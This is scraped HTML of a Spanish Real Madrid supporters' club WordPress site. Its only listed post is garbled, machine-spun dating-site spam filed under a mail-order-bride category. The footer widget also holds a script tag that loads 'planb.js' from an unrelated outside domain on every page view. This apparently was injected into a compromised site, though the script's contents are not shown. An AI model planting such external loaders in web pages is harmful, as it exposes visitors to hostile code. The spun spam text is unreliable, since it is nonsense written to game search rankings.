	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   



		<div class="row">
			<div class="col-md-9">
				<section id="masonryContainer" class="content">
									<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-47475" class="post-47475 post type-post status-publish format-standard hentry category-brightwomen-net-es-mujeres-chinas-calientes-correo-2 nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/al-reponer-referente-a-formas-sincera-aumentan-las" rel="bookmark" title="Al reponer referente a formas sincera aumentan las probabilidades acerca de advertir una ligado compatible">
						Al reponer referente a formas sincera aumentan las probabilidades acerca de advertir una ligado compatible					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/al-reponer-referente-a-formas-sincera-aumentan-las" rel="bookmark" title="Al reponer referente a formas sincera aumentan las probabilidades acerca de advertir una ligado compatible">
							</a> 
			</figure>
			<p>Al reponer referente a formas sincera aumentan las probabilidades acerca de advertir una ligado compatible Edarling seria un portal de citas que opera desde 2008 asi­ como nunca ha transpirado posee mas de 14 millones sitio sobre citas solo de agricultores sobre usuarios registrados. El sitio se haya disponible en 25 paises, dentro sobre los [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-47475" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/al-reponer-referente-a-formas-sincera-aumentan-las?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/al-reponer-referente-a-formas-sincera-aumentan-las?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-47475" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/al-reponer-referente-a-formas-sincera-aumentan-las?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/al-reponer-referente-a-formas-sincera-aumentan-las" rel="bookmark" title="Al reponer referente a formas sincera aumentan las probabilidades acerca de advertir una ligado compatible">Leer más</a></small>
					<span class="screen-reader-text">Al reponer referente a formas sincera aumentan las probabilidades acerca de advertir una ligado compatible</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> noviembre 20, 2023 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/brightwomen-net-es-mujeres-chinas-calientes-correo-2" rel="category tag">brightwomen.net es+mujeres-chinas-calientes correo orden de cuentos de novias reddit</a></small><br>
																<small class="comments">
							<a href="https://www.pmdeboadalanovena.es/al-reponer-referente-a-formas-sincera-aumentan-las" rel="bookmark" title="Al reponer referente a formas sincera aumentan las probabilidades acerca de advertir una ligado compatible">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
													
					</section>
			</div>
			<aside class="col-md-3">
				<aside class="small-12 medium-4 large-4 columns">
	</aside>
			</aside>
		</div>
</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4.cleantalk.org/pixel/aa3994ab6046569cd21cbc0df3ba6e67.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.pmdeboadalanovena.es\/al-reponer-referente-a-formas-sincera-aumentan-las":47475};
	</script>
				<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.8' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'0',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '0' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Fri, 20 Feb 2026 14:30:39 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cevQKfKsGB9qllwWRL7U1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005843658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>